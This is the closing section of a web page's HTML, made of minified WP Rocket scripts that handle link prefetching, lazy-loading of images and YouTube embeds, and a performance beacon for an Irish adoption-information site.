"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.adoptionireland.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.adoptionireland.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.adoptionireland.com\/wp-admin\/admin-ajax.php","nonce":"0ff6627992","url":"https:\/\/www.adoptionireland.com","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.adoptionireland.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1747672354 -->